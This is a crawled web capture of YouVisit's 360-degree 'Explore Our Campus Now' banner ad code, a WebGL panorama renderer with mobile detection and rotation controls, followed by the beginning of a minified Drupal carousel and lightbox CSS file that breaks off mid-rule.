	<img id="content" class="hidden" src='https://www.youvisit.com/media/141166/panoramas/277908/6144.jpg' srcset='https://www.youvisit.com/media/141166/panoramas/277908/512.jpg 256w, https://www.youvisit.com/media/141166/panoramas/277908/1024.jpg 512w, https://www.youvisit.com/media/141166/panoramas/277908/2048.jpg 1024w, https://www.youvisit.com/media/141166/panoramas/277908/3072.jpg 1536w, https://www.youvisit.com/media/141166/panoramas/277908/4096.jpg 2048w, https://www.youvisit.com/media/141166/panoramas/277908/6144.jpg 3072w' sizes=', ' alt="Experience immersive content" width="100%" height="100%" crossOrigin="anonymous" />
				<canvas id="threeSixtyContent" alt="Experience immersive panorama content" width="100%" height="100%"></canvas>
				<div class="container top"></div>
				<div class="container right"></div>
				<span class="yellow_btn" role="button" tabindex="0" alt="LET&#39;S GO" aria-label="LET&#39;S GO">LET&#39;S GO</span>
				<span alt="Powered by YouVisit" class="powered_by">Powered by<span class="yv"> YouVisit</span></span>
				<div class="round_btn" role="button" tabindex="0" alt="Play Experience. Explore Our Campus Now's virtual experience.">
					<img src="/Assets/svg/enlarge.svg" alt="play immersive experience" class="play" />
				</div>
				<img alt="Powered by YouVisit" src="/Assets/svg/yvsmile.svg" class="logo" />	
				<span class="title">
					Explore Our Campus Now				</span>
		</a>
		<img src="/Assets/svg/icons/icon_video_play_transparent.svg" alt="Start panorama rotation" aria-label="Start panorama rotation" role="button"  tabindex="0" class="btnRotate Resume" style="display: none;" />
		<img src="/Assets/svg/icons/icon_video_pause_transparent.svg" alt="Stop panorama rotation" aria-label="Stop panorama rotation" role="button"   tabindex="0" class="btnRotate Pause" style="display: none;" />
	<script type="text/javascript">

	// https://github.com/kaimallea/isMobile
	// mobile-checker micro-library (use isMobile.any)
	!function(a){var b=/iPhone/i,c=/iPod/i,d=/iPad/i,e=/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i,f=/Android/i,g=/(?=.*\bAndroid\b)(?=.*\bSD4930UR\b)/i,h=/(?=.*\bAndroid\b)(?=.*\b(?:KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA)\b)/i,i=/IEMobile/i,j=/(?=.*\bWindows\b)(?=.*\bARM\b)/i,k=/BlackBerry/i,l=/BB10/i,m=/Opera Mini/i,n=/(CriOS|Chrome)(?=.*\bMobile\b)/i,o=/(?=.*\bFirefox\b)(?=.*\bMobile\b)/i,p=new RegExp("(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)","i"),q=function(a,b){return a.test(b)},r=function(a){var r=a||navigator.userAgent,s=r.split("[FBAN");return"undefined"!=typeof s[1]&&(r=s[0]),this.apple={phone:q(b,r),ipod:q(c,r),tablet:!q(b,r)&&q(d,r),device:q(b,r)||q(c,r)||q(d,r)},this.amazon={phone:q(g,r),tablet:!q(g,r)&&q(h,r),device:q(g,r)||q(h,r)},this.android={phone:q(g,r)||q(e,r),tablet:!q(g,r)&&!q(e,r)&&(q(h,r)||q(f,r)),device:q(g,r)||q(h,r)||q(e,r)||q(f,r)},this.windows={phone:q(i,r),tablet:q(j,r),device:q(i,r)||q(j,r)},this.other={blackberry:q(k,r),blackberry10:q(l,r),opera:q(m,r),firefox:q(o,r),chrome:q(n,r),device:q(k,r)||q(l,r)||q(m,r)||q(o,r)||q(n,r)},this.seven_inch=q(p,r),this.any=this.apple.device||this.android.device||this.windows.device||this.other.device||this.seven_inch,this.phone=this.apple.phone||this.android.phone||this.windows.phone,this.tablet=this.apple.tablet||this.android.tablet||this.windows.tablet,"undefined"==typeof window?this:void 0},s=function(){var a=new r;return a.Class=r,a};"undefined"!=typeof module&&module.exports&&"undefined"==typeof window?module.exports=r:"undefined"!=typeof module&&module.exports&&"undefined"!=typeof window?module.exports=s():"function"==typeof define&&define.amd?define("isMobile",[],a.isMobile=s()):a.isMobile=s()}(this);
		var dom = document.getElementById("href");

		_postMessage = function(event){
			if (false)
			{
				return false;
			}
						parent.postMessage("data:::" + event + ":::0" , "*");
			return false;
				

		};
		if( dom ) {
			dom.onclick = onLaunchClick.bind(null, dom, 'launch_tour');	
			dom.onkeypress = function (e)
			{
				if (e.key == 'Enter' || ' ' == e.key)
					dom.onclick();
			};
		}

		/**
		 * Callback for launch click event - accepts clicked element and event to pass to postMessage
		 * @param  {dom} element    Form element to submit that opens new tab on mobile devices.
		 * @param  {string} event   Event passed to postMessage.
		 */
		function onLaunchClick(element, event){
			_postMessage(event);
			var newtab = false;
			if(isMobile.any || newtab){
				if (typeof element.click != 'undefined')
					element.click();
				else if (typeof element.submit != 'undefined')
					element.submit();
				return true;
			}
	
			window._YouVisitThreeSixtyAd.expLaunched();
			return false;
		}

		function _onfocus(el) {
			_postMessage('focus');
		}

		function _onblur(el) {
			_postMessage('blur');
		}

		function _onmouseover(el) 
		{
			var advancedHover = ( window.innerWidth <= 500 && window.innerHeight <= 270 );
			if (advancedHover && el.className.indexOf("advancedHover") == -1)
			{
				el.originaClassName = el.className;
				el.className += " advancedHover";
			} else {
				el.originaClassName = el.className;
				el.className += " hover";
			}
	
			//indicate passive start, ie only start if we can...
			window._YouVisitThreeSixtyAd && window._YouVisitThreeSixtyAd.startRotation(true);
		}
		function _onmouseout(el) 
		{
			if (typeof el.originaClassName != 'undefined')
				el.className = el.originaClassName;
		}
		function _onkeyup(el) 
		{
			//User tabbed and hit enter.
			if (13 == el.keyCode)
			{
				onLaunchClick(dom, 'launch_tour')
			}
		}
		function _toggleRotation(e)
		{
			e.stopPropagation && e.stopPropagation();
			window._YouVisitThreeSixtyAd && window._YouVisitThreeSixtyAd.toggleRotation();
			return false;
		}
		function _toggleRotationKeypress(e)
		{
			if (e.key == 'Enter' || ' ' == e.key)
				return _toggleRotation(e);
			return false;
		}
		function initExperience()
		{
			var title = document.getElementsByClassName("title")[0];
			var _titleCopy = "Explore Our Campus Now";
			var _titleWidth = 10.5 * _titleCopy.length;
			if (typeof title != 'undefined')
			{
				if (_titleWidth < title.offsetWidth)
				{
					title.setAttribute("style", "line-height: " + title.offsetHeight + "px;");
				}				
			}
			document.querySelector(".btnRotate.Resume").addEventListener("click", _toggleRotation);
			document.querySelector(".btnRotate.Pause").addEventListener("click", _toggleRotation);
			document.querySelector(".btnRotate.Resume").addEventListener("keypress", _toggleRotationKeypress);
			document.querySelector(".btnRotate.Pause").addEventListener("keypress", _toggleRotationKeypress);
		}
	</script>
	<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"66cb69b386","applicationID":"582631773","transactionName":"YFZRMUBXD0BWWkUIXVkccBBBQg5eGE1eFEAYVl4HV1JOWlpUVBNBXkVWDFFZDw==","queueTime":0,"applicationTime":57,"atts":"TBFSRwhNHE4=","errorBeacon":"bam.nr-data.net","agent":""}</script></body> 
	<script type="text/javascript">
		/**
		 * YouVisit Advertisment Renderer
		 */

		(function (global) {
		  'use strict';
			var YouVisitThreeSixtyAd = 
			{
				/**
				 * Configuration for Ads
				 * items with _ should not be overriden by params
				 */
		        canvas : false,
				horizontalRotationSpeed : 0,
				_horizontalRotationSpeed : 0,
				verticalRotationSpeed : 0,
				_verticalRotationSpeed : 0,
				container : window,
				_gl : null, //webGL Context
			  	_pano_texture : null, //Our Texture
			  	_has_pano_texture: false,
				_buffer : null,
				_vertex_shader : null,
				_fragment_shader : null,
				_currentProgram : null,
				_vertex_position : null,
				_screenWidth:  0, 
				_screenHeight: 0,
				_yaw : 0, 
				_pitch : 0, 
				_fov : 80,
				onRotatingStart : false,
				onRotatingStop : false,
				_explicitStop : false,

				/**
				 * webglFallback method to call when we can't render... who knows why?
				 */
				_webglFallback : false,
				/**
				 * webglReady called on first successful render
				 */				
				_webglReady : false,

				/**
				 * Provides requestAnimationFrame in a cross browser way.
				 * paulirish.com/2011/requestanimationframe-for-smart-animating/
				 */
				_requestAnimationFrame : function( callback, element ) {
					var call = function( callback, element ) { window.setTimeout( callback, 1000 / 60 ); };
					call( callback );
				},
						 			
				/**
				 * Initialize 360 Renderer
				 *
				 * WebGL support: https://caniuse.com/#search=webgl
				 * TODO: add failover support
				 * 
				 * @param  array options for configuring exp
				 *         requires:
				 * @return void
				 */
				initialize : function( options ) {
					if (options.container)
						this.container = options.container;

					if (options.canvas)
						this.canvas = options.canvas;
					else 
						throw "YouVisitThreeSixtyAd: Canvas required.";
					if (options.horizontalRotationSpeed) 
						this._horizontalRotationSpeed = options.horizontalRotationSpeed;
					if (options.verticalRotationSpeed) 
						this._verticalRotationSpeed = options.verticalRotationSpeed;
					if (options.fov) 
						this._fov = options.fov;
					if (options.onRotatingStart) 
						this.onRotatingStart = options.onRotatingStart;
					if (options.onRotatingStop) 
						this.onRotatingStop = options.onRotatingStop;
					if (options.startRotating)
						this.startRotation();
									
					this._vertex_shader = this._getVertexShader();
					this._fragment_shader = this._getFragementShader();

					// Initialise WebGL
					try {
						this._gl = this.canvas.getContext( 'experimental-webgl' );
					} catch( error ) { }

					this._webglFallback = options.webglFallback;
					this._webglReady = options.webglReady;
					if ( !this._gl ) {
						this._webglFallback && this._webglFallback();
						return false;
					}

					// Create Vertex buffer (2 triangles)
					this._buffer = this._gl.createBuffer();
					this._gl.bindBuffer( this._gl.ARRAY_BUFFER, this._buffer );
					this._gl.bufferData( this._gl.ARRAY_BUFFER, new Float32Array( [ - 1.0, - 1.0, 1.0, - 1.0, - 1.0, 1.0, 1.0, - 1.0, 1.0, 1.0, - 1.0, 1.0 ] ), this._gl.STATIC_DRAW );

					// Create texture for content
					this._createTexture();

					// Create Program
					this._currentProgram = this._createProgram( this._vertex_shader, this._fragment_shader );
					if (!this._currentProgram)
					{
						this._webglFallback && this._webglFallback();	
						return false;
					}
					
					this._handleResize = this._handleResize.bind(this);
					this._animate = this._animate.bind(this);

					this.container.addEventListener( 'resize', this._handleResize, false );
					
					// Initialise interaction
					// canvas.ondblclick = this._handleDoubleClick;
					this._animate();
					this._sizeCheckInternval = setInterval(this._handleResize, 500);
				},
			 
				_animate : function() {
					this._yaw += 0.05 * this.horizontalRotationSpeed;
					this._pitch += 0.05 * this.verticalRotationSpeed;

					this._render();
					this._requestAnimationFrame( this._animate );
				},
			 
				_render : function() {
					if ( !this._currentProgram || !this._has_pano_texture ) {
						return;
					}

					this._gl.clear( this._gl.COLOR_BUFFER_BIT | this._gl.DEPTH_BUFFER_BIT );

					// Load program into GPU
					this._gl.useProgram( this._currentProgram );
					
					this._gl.bindTexture(this._gl.TEXTURE_2D, this._pano_texture);

					// Set values to program variables
					this._gl.uniform2f( this._gl.getUniformLocation( this._currentProgram, 'resolution' ), this._screenWidth, this._screenHeight );
					this._gl.uniform1i( this._gl.getUniformLocation( this._currentProgram, 'video' ), 0 );

					this._gl.uniform1f( this._gl.getUniformLocation( this._currentProgram, 'fov' ), this._fov );
					this._gl.uniform1f( this._gl.getUniformLocation( this._currentProgram, 'yaw' ), this._yaw );
					this._gl.uniform1f( this._gl.getUniformLocation( this._currentProgram, 'pitch' ), -this._pitch );				

					// Render geometry
					this._gl.bindBuffer( this._gl.ARRAY_BUFFER, this._buffer );
					this._gl.vertexAttribPointer( this._vertex_position, 2, this._gl.FLOAT, false, 0, 0 );
					this._gl.enableVertexAttribArray( this._vertex_position );
					this._gl.drawArrays( this._gl.TRIANGLES, 0, 6 );
					this._gl.disableVertexAttribArray( this._vertex_position );

					//Call webglReady on first succesful render
					if (this._webglReady)
					{
						this._webglReady();
						this._webglReady = false;
					}
				},

				_createShader : function( src, type ) {
					var shader = this._gl.createShader( type );

					this._gl.shaderSource( shader, src );
					this._gl.compileShader( shader );

					if ( !this._gl.getShaderParameter( shader, this._gl.COMPILE_STATUS ) ) {
						console.log( ( type == this._gl.VERTEX_SHADER ? "VERTEX" : "FRAGMENT" ) + " SHADER:\n" + this._gl.getShaderInfoLog( shader ) );
						return null;
					}

					return shader;
				},

				_createProgram : function( vertex, fragment ) {

					var program = this._gl.createProgram();

					var vs = this._createShader( vertex, this._gl.VERTEX_SHADER );
					var fs = this._createShader( '#ifdef GL_ES\nprecision highp float;\n#endif\n\n' + fragment, this._gl.FRAGMENT_SHADER );

					if ( vs == null || fs == null ) return null;

					this._gl.attachShader( program, vs );
					this._gl.attachShader( program, fs );

					this._gl.deleteShader( vs );
					this._gl.deleteShader( fs );

					this._gl.linkProgram( program );

					if ( !this._gl.getProgramParameter( program, this._gl.LINK_STATUS ) ) {
						console.log( "ERROR:\n" +
						"VALIDATE_STATUS: " + this._gl.getProgramParameter( program, this._gl.VALIDATE_STATUS ) + "\n" +
						"ERROR: " + this._gl.getError() + "\n\n" +
						"- Vertex Shader -\n" + vertex + "\n\n" +
						"- Fragment Shader -\n" + fragment );

						return null;
					}

					return program;
				},

				_applyImageTexture : function (image) {
					if (this._pano_texture && image.complete)
					{
						this._has_pano_texture = true;
						this._gl.bindTexture(this._gl.TEXTURE_2D, this._pano_texture);
						this._gl.pixelStorei(this._gl.UNPACK_FLIP_Y_WEBGL, true);
						this._gl.texImage2D(this._gl.TEXTURE_2D, 0, this._gl.RGBA, this._gl.RGBA, this._gl.UNSIGNED_BYTE, image);
						this._gl.texParameteri(this._gl.TEXTURE_2D, this._gl.TEXTURE_MAG_FILTER, this._gl.LINEAR);
						this._gl.texParameteri(this._gl.TEXTURE_2D, this._gl.TEXTURE_MIN_FILTER, this._gl.LINEAR);
						this._gl.texParameteri(this._gl.TEXTURE_2D, this._gl.TEXTURE_WRAP_S, this._gl.CLAMP_TO_EDGE);
						this._gl.texParameteri(this._gl.TEXTURE_2D, this._gl.TEXTURE_WRAP_T, this._gl.CLAMP_TO_EDGE);
						this._gl.bindTexture(this._gl.TEXTURE_2D, null);
					} else {
						this._fallback()
					}
				},		

				_updateTexture: function() {
					if (this.video.readyState >= this.video.HAVE_CURRENT_DATA) {
						this._gl.texImage2D(this._gl.TEXTURE_2D, 0, this._gl.RGBA, this._gl.RGBA, this._gl.UNSIGNED_BYTE, this.video);
					}
					requestAnimationFrame(this._updateTexture.bind(this));
				},		

				_applyVideoTexture : function (video) {
					if (this._pano_texture)
					{
						this.video = video;
						this._has_pano_texture = true;			
						this._gl.bindTexture(this._gl.TEXTURE_2D, this._pano_texture);
						this._gl.pixelStorei(this._gl.UNPACK_FLIP_Y_WEBGL, true);	
						this._gl.texImage2D(this._gl.TEXTURE_2D, 0, this._gl.RGBA, video.videoWidth, video.videoHeight, 0, this._gl.RGBA, this._gl.UNSIGNED_BYTE, null);
						this._gl.texParameteri(this._gl.TEXTURE_2D, this._gl.TEXTURE_MAG_FILTER, this._gl.LINEAR);
						this._gl.texParameteri(this._gl.TEXTURE_2D, this._gl.TEXTURE_MIN_FILTER, this._gl.LINEAR);
						this._gl.texParameteri(this._gl.TEXTURE_2D, this._gl.TEXTURE_WRAP_S, this._gl.CLAMP_TO_EDGE);
						this._gl.texParameteri(this._gl.TEXTURE_2D, this._gl.TEXTURE_WRAP_T, this._gl.CLAMP_TO_EDGE);
						requestAnimationFrame(this._updateTexture.bind(this));
					} else {
						this._fallback()
					}
				},

				_fallback : function () {
					this._webglFallback && this._webglFallback();
				},

				_createTexture : function() {
					this._pano_texture = this._gl.createTexture();
				},
				
				_handleResize : function( event ) {
					this.canvas.width = this.container.clientWidth;
					this.canvas.height = this.container.clientHeight;

					this._screenWidth = this.canvas.width;
					this._screenHeight = this.canvas.height;

					this._gl.viewport( 0, 0, this.canvas.width, this.canvas.height );
					if (0 != this.canvas.width || 0 != this.canvas.height)
					{
						clearInterval( this._sizeCheckInternval );
					}
				},	

				toggleRotation : function() {
					if (this.horizontalRotationSpeed != this._horizontalRotationSpeed || 
						this.verticalRotationSpeed != this._verticalRotationSpeed)
						this.startRotation( false );
					else
						this.stopRotation( false );
				},
				
				startRotation : function(passiveStart) {
					//are we triggeredd by hover? or exp launch
					if (passiveStart && this._explicitStop) return;
					this._explicitStop = false;
					if (this.horizontalRotationSpeed != this._horizontalRotationSpeed)
					{
						this.horizontalRotationSpeed = this._horizontalRotationSpeed;
					}
					if (this.verticalRotationSpeed != this._verticalRotationSpeed)
					{
						this.verticalRotationSpeed = this._verticalRotationSpeed;
					}
					this.onRotatingStart && this.onRotatingStart();
				},

				stopRotation : function(passiveStop) {
					//used to ensure we dont start on hover if explicit pause
					this._explicitStop = !passiveStop;		
					this.horizontalRotationSpeed = 0;
					this.verticalRotationSpeed = 0;
					this.onRotatingStop && this.onRotatingStop();
				},

				expLaunched: function() {
					this.stopRotation( true );
				},

				_handleDoubleClick : function (event) {
					var isInFullScreen = (document.fullScreen || document.mozFullScreen || document.webkitIsFullScreen);
					if(!isInFullScreen) {
						if (this.canvas.requestFullscreen) {
							this.canvas.requestFullscreen();
						} else if (this.canvas.mozRequestFullScreen) {
							this.canvas.mozRequestFullScreen();
						} else if (this.canvas.webkitRequestFullscreen) {
							this.canvas.webkitRequestFullscreen();
						}			
					} else {
						if(document.cancelFullScreen) {
							document.cancelFullScreen();
						} else if(document.mozCancelFullScreen) {
							document.mozCancelFullScreen();
						} else if(document.webkitCancelFullScreen) {
							document.webkitCancelFullScreen();
						}
					}
				},

			    /**
			     * get Vertex Shader
			     *
			     * @return string vertex shader
			     */
			    _getVertexShader : function() {
			    	return "\
						attribute vec3 position;\
						void main() {\
							gl_Position = vec4( position, 1.0 );\
						}";
			    },

			    /**
			     * get Vertex Shader
			     *
			     * @return string vertex shader
			     */
			    _getFragementShader : function() {
			    	return "\
						uniform vec2 resolution;\
						uniform sampler2D texture;\
						\
						uniform float fov;\
						uniform float yaw;\
						uniform float pitch;\
						\
						const float M_PI = 3.141592653589793238462643;\
						const float M_TWOPI = 6.283185307179586476925286;\
						\
						mat3 rotationMatrix(vec2 euler)\
						{\
							vec2 se = sin(euler);\
							vec2 ce = cos(euler);\
							\
							return 	mat3(ce.x, 0, -se.x,	0, 1, 0,		se.x, 0, ce.x) * \
									mat3(1, 0, 0,			0, ce.y, -se.y,	0, se.y, ce.y);\
						}\
						\
						vec3 toCartesian( vec2 st )\
						{\
							return normalize(vec3(st.x, st.y, 0.5 / tan(0.5 * radians(fov))));\
						}\
						\
						vec2 toSpherical(vec3 cartesianCoord)\
						{\
							vec2 st = vec2(\
								atan(cartesianCoord.x, cartesianCoord.z),\
								acos(cartesianCoord.y)\
							);\
							if(st.x < 0.0)\
								st.x += M_TWOPI;\
							\
							return st;\
						}\
						\
						void main(void)\
						{\
							vec2 sphericalCoord = gl_FragCoord.xy / resolution - vec2(0.5);\
							sphericalCoord.y *= -resolution.y / resolution.x;\
							\
							vec3 cartesianCoord = rotationMatrix(radians(vec2(yaw + 180., -pitch))) * toCartesian(sphericalCoord);\
							\
							gl_FragColor = texture2D(texture, toSpherical( cartesianCoord )/vec2(M_TWOPI, M_PI));\
						}";
			    }
			}; 
			window._YouVisitThreeSixtyAd = YouVisitThreeSixtyAd;
			var ad = document.getElementsByClassName("YouVisitThreeSixtyAd")[0],
			new_tab = false,
			new_target = '';
			var _canvas = document.getElementById("threeSixtyContent");
			var _imgContent = document.getElementById("content");
			if (new_target.length > 0) ad.href = new_target;
			if(new_tab) ad.target = "_blank";

			var maxRes = 0;
			var aspecRatio = (ad.clientWidth / ad.clientHeight);
			var fov = '';
			if (!fov || fov.length == 0)
			{
				var minFOV = 80;
				var maxFOV = 140;
				var multiplier = (aspecRatio > 1 ? aspecRatio - 1 : 0);
				var _fov = minFOV + (maxFOV - minFOV) * multiplier
				fov = Math.max(minFOV, Math.min(maxFOV, _fov));;
			}
			var YV_speed = '';
			if (YV_speed == '' || YV_speed < 0 || YV_speed > 7)
			{
				YV_speed = Math.min(2, Math.max(1, (500 / ad.clientWidth)));;
			}
			//Kick off the Ad.
			var b = YouVisitThreeSixtyAd.initialize( 
			{ 
				container : ad,
				canvas : _canvas,
				fov: fov,
				horizontalRotationSpeed : YV_speed,
				startRotating : true,
				onRotatingStart : function() {
					var playBtn = document.querySelector(".btnRotate.Resume");
					var pauseBtn = document.querySelector(".btnRotate.Pause");
					if (YV_speed > 0)
					{
						playBtn.style.display = "none";
						pauseBtn.style.display = "block";
					}
				},
				onRotatingStop : function() {
					var playBtn = document.querySelector(".btnRotate.Resume");
					var pauseBtn = document.querySelector(".btnRotate.Pause");
					if (YV_speed > 0)
					{
						playBtn.style.display = "block";
						pauseBtn.style.display = "none";
					}
				},
				webglFallback : function() {
					_canvas.style.display = "none";
					_imgContent.style.display = "block";
				},
				webglReady : function() {
					_canvas.style.display = "block";
					_imgContent.style.display = "none";
				}
			} );
			initExperience();
		})(this);
	</script>
	<!-- End Immersive Banner RotationCode -->
	<script type="text/javascript">
		/**
		 * YouVisit Advertisment Renderer
		 */

		(function (global) {
		  'use strict';	
		  	var ad = document.getElementsByClassName("YouVisitThreeSixtyAd")[0],
			new_tab = false,
			new_target = '';
			if (new_target.length > 0) ad.href = new_target;
			if(new_tab) ad.target = "_blank";
			
			var media = document.getElementById("content");
			media.addEventListener("load", function() {
				window._YouVisitThreeSixtyAd && window._YouVisitThreeSixtyAd._applyImageTexture(media);
			});
			media.addEventListener("error", function() {
				window._YouVisitThreeSixtyAd && window._YouVisitThreeSixtyAd._fallback();
			});
			if (media.complete) window._YouVisitThreeSixtyAd && window._YouVisitThreeSixtyAd._applyImageTexture(media);
			initExperience();
		})(this);
	</script>		
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.onekckw.com/sites/default/files/css/css_JAt1WDyv7ITjhNpPzsz3orkKuqt3X-Qq7UIK9FD6zu4.css?delta=2&language=en&theme=mercy&include=eJyV0UEOAiEMBdALETiSKUMHMIWSFjJ6e8cxRuOGcdf-vPxFu7CgCzIakIUr3MzKtcOGygXd12w39M9VrReoQeduGdq5zB3lmPqcCcZBIHOoCaSdLD3sf83KlMMJe7CCIYNjLB6DXVkK9I5iSq6Z9zNGvCgUcj-7hbAn5pW4SOyBTAOBKNCSvt_1SeyobXjKmjAYvWvH4jwoPgA0pL1A
body_size: 49147
content:
  /* @license GPL-2.0-or-later https://www.drupal.org/licensing/faq */
.carousel{position:relative;box-sizing:border-box}.carousel *,.carousel *:before,.carousel *:after{box-sizing:inherit}.carousel.is-draggable{cursor:move;cursor:grab}.carousel.is-dragging{cursor:move;cursor:grabbing}.carousel__viewport{position:relative;overflow:hidden;max-width:100%;max-height:100%}.carousel__track{display:flex}.carousel__slide{flex:0 0 auto;width:var(--carousel-slide-width,60%);max-width:100%;padding:1rem;position:relative;overflow-x:hidden;overflow-y:auto;overscroll-behavior:contain}.has-dots{margin-bottom:calc(0.5rem + 22px)}.carousel__dots{margin:0 auto;padding:0;position:absolute;top:calc(100% + 0.5rem);left:0;right:0;display:flex;justify-content:center;list-style:none;user-select:none}.carousel__dots .carousel__dot{margin:0;padding:0;display:block;position:relative;width:22px;height:22px;cursor:pointer}.carousel__dots .carousel__dot:after{content:"";width:8px;height:8px;border-radius:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:currentColor;opacity:.25;transition:opacity .15s ease-in-out}.carousel__dots .carousel__dot.is-selected:after{opacity:1}.carousel__button{width:var(--carousel-button-width,48px);height:var(--carousel-button-height,48px);padding:0;border:0;display:flex;justify-content:center;align-items:center;pointer-events:all;cursor:pointer;color:var(--carousel-button-color,currentColor);background:var(--carousel-button-bg,transparent);border-radius:var(--carousel-button-border-radius,50%);box-shadow:var(--carousel-button-shadow,none);transition:opacity .15s ease}.carousel__button.is-prev,.carousel__button.is-next{position:absolute;top:50%;transform:translateY(-50%)}.carousel__button.is-prev{left:10px}.carousel__button.is-next{right:10px}.carousel__button[disabled]{cursor:default;opacity:.3}.carousel__button svg{width:var(--carousel-button-svg-width,50%);height:var(--carousel-button-svg-height,50%);fill:none;stroke:currentColor;stroke-width:var(--carousel-button-svg-stroke-width,1.5);stroke-linejoin:bevel;stroke-linecap:round;filter:var(--carousel-button-svg-filter,none);pointer-events:none}html.with-fancybox{scroll-behavior:auto}body.compensate-for-scrollbar{overflow:hidden !important;touch-action:none}.fancybox__container{position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;margin:0;padding:env(safe-area-inset-top,0px) env(safe-area-inset-right,0px) env(safe-area-inset-bottom,0px) env(safe-area-inset-left,0px);box-sizing:border-box;display:flex;flex-direction:column;color:var(--fancybox-color,#fff);-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden;z-index:1050;outline:none;transform-origin:top left;--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:24px;--carousel-button-svg-height:24px;--carousel-button-svg-stroke-width:2.5;--carousel-button-svg-filter:drop-shadow(1px 1px 1px rgba(0,0,0,0.4))}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__container :focus{outline:none}body:not(.is-using-mouse) .fancybox__container :focus{box-shadow:0 0 0 1px #fff,0 0 0 2px var(--fancybox-accent-color,rgba(1,210,232,0.94))}@media all and (min-width:1024px){.fancybox__container{--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:27px;--carousel-button-svg-height:27px}}.fancybox__backdrop{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;background:var(--fancybox-bg,rgba(24,24,27,0.92))}.fancybox__carousel{position:relative;flex:1 1 auto;min-height:0;height:100%;z-index:10}.fancybox__carousel.has-dots{margin-bottom:calc(0.5rem + 22px)}.fancybox__viewport{position:relative;width:100%;height:100%;overflow:visible;cursor:default}.fancybox__track{display:flex;height:100%}.fancybox__slide{flex:0 0 auto;width:100%;max-width:100%;margin:0;padding:48px 8px 8px 8px;position:relative;overscroll-behavior:contain;display:flex;flex-direction:column;outline:0;overflow:auto;--carousel-button-width:36px;--carousel-button-height:36px;--carousel-button-svg-width:22px;--carousel-button-svg-height:22px}.fancybox__slide::before,.fancybox__slide::after{content:"";flex:0 0 0;margin:auto}@media all and (min-width:1024px){.fancybox__slide{padding:64px 100px}}.fancybox__content{margin:0 env(safe-area-inset-right,0px) 0 env(safe-area-inset-left,0px);padding:36px;color:var(--fancybox-content-color,#374151);background:var(--fancybox-content-bg,#fff);position:relative;align-self:center;display:flex;flex-direction:column;z-index:20}.fancybox__content :focus:not(.carousel__button.is-close){outline:thin dotted;box-shadow:none}.fancybox__caption{align-self:center;max-width:100%;margin:0;padding:1rem 0 0 0;line-height:1.375;color:var(--fancybox-color,currentColor);visibility:visible;cursor:auto;flex-shrink:0;overflow-wrap:anywhere}.is-loading .fancybox__caption{visibility:hidden}.fancybox__container>.carousel__dots{top:100%;color:var(--fancybox-color,#fff)}.fancybox__nav .carousel__button{z-index:40}.fancybox__nav .carousel__button.is-next{right:8px}@media all and (min-width:1024px){.fancybox__nav .carousel__button.is-next{right:40px}}.fancybox__nav .carousel__button.is-prev{left:8px}@media all and (min-width:1024px){.fancybox__nav .carousel__button.is-prev{left:40px}}.carousel__button.is-close{position:absolute;top:8px;right:8px;top:calc(env(safe-area-inset-top,0px) + 8px);right:calc(env(safe-area-inset-right,0px) + 8px);z-index:40}@media all and (min-width:1024px){.carousel__button.is-close{right:40px}}.fancybox__content>.carousel__button.is-close{position:absolute;top:-40px;right:0;color:var(--fancybox-color,#fff)}.fancybox__no-click,.fancybox__no-click button{pointer-events:none}.fancybox__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:50px;height:50px;color:var(--fancybox-color,currentColor)}.fancybox__slide .fancybox__spinner{cursor:pointer;z-index:1053}.fancybox__spinner svg{animation:fancybox-rotate 2s linear infinite;transform-origin:center center;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:100%;height:100%}.fancybox__spinner svg circle{fill:none;stroke-width:2.75;stroke-miterlimit:10;stroke-dasharray:1,200;stroke-dashoffset:0;animation:fancybox-dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:currentColor}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}@keyframes fancybox-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.fancybox__backdrop,.fancybox__caption,.fancybox__nav,.carousel__dots,.carousel__button.is-close{opacity:var(--fancybox-opacity,1)}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop,.fancybox__container.is-animated[aria-hidden=false] .fancybox__caption,.fancybox__container.is-animated[aria-hidden=false] .fancybox__nav,.fancybox__container.is-animated[aria-hidden=false] .carousel__dots,.fancybox__container.is-animated[aria-hidden=false] .carousel__button.is-close{animation:.15s ease backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__backdrop,.fancybox__container.is-animated.is-closing .fancybox__caption,.fancybox__container.is-animated.is-closing .fancybox__nav,.fancybox__container.is-animated.is-closing .carousel__dots,.fancybox__container.is-animated.is-closing .carousel__button.is-close{animation:.15s ease both fancybox-fadeOut}.fancybox-fadeIn{animation:.15s ease both fancybox-fadeIn}.fancybox-fadeOut{animation:.1s ease both fancybox-fadeOut}.fancybox-zoomInUp{animation:.2s ease both fancybox-zoomInUp}.fancybox-zoomOutDown{animation:.15s ease both fancybox-zoomOutDown}.fancybox-throwOutUp{animation:.15s ease both fancybox-throwOutUp}.fancybox-throwOutDown{animation:.15s ease both fancybox-throwOutDown}@keyframes fancybox-fadeIn{from{opacity:0}to{opacity:1}}@keyframes fancybox-fadeOut{to{opacity:0}}@keyframes fancybox-zoomInUp{from{transform:scale(0.97) translate3d(0,16px,0);opacity:0}to{transform:scale(1) translate3d(0,0,0);opacity:1}}@keyframes fancybox-zoomOutDown{to{transform:scale(0.97) translate3d(0,16px,0);opacity:0}}@keyframes fancybox-throwOutUp{to{transform:translate3d(0,-30%,0);opacity:0}}@keyframes 